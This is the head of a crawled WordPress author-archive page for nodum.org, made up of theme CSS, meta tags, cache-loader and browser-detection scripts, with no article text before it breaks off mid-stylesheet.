

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nodum.org/author/admin/
body_size: 27544
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>NODUM | Nodum.org</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://nodum.org/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://nodum.org/wp-content/uploads/2019/10/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Feed" href="https://nodum.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Comments Feed" href="https://nodum.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Posts by NODUM Feed" href="https://nodum.org/author/admin/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nodum.org/wp-content/litespeed/css/7467ba2faa713c86299db83a24875775.css?ver=29bc5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://nodum.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nodum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nodum.org/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nodum.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"6e99ad5d57","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/nodum.org\/wp-admin\/","wpRestNonce":"6e99ad5d57","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/nodum.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";var td_get_template_directory_uri="https:\/\/nodum.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="11";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f77b33";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="e338c5d63d";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f77b33;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f77b33 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f77b33;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f77b33;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
